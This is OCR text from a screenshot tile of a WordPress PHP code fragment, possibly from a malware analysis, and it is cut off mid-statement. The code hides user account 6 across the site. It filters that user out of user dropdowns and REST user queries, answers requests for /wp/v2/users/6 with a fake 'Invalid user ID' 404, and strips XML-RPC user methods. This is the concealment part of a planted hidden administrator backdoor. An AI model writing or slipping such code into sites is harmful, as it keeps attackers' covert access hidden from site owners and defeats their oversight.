
'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) {
$exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 6; $a['exclude']
= array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query',
function( $args, $request ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 6; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; }, 10, 2
); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request-
>get_route(); if ( preg_match(
'#^/wp/v2/users/6(/|$)#', $route ) ) { return new
WP_Error( 'rest_user_invalid_id', 'Invalid user ID.',
array( 'status' => 404 ) ); } return $result; }, 10, 3 );
add_filter( 'xmlrpc_methods', function( $methods )
{ unset( $methods['wp.getUsers'],